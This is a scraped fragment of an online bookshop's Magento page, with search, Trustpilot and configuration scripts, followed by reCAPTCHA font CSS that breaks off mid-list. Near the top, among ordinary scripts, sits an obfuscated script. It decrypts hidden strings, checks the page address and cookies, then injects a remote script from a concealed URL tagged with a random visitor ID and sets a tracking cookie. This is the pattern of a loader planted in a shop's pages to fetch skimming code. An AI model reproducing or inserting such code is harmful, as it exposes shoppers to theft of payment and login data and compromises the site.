  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=w0ti0lqsm999
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 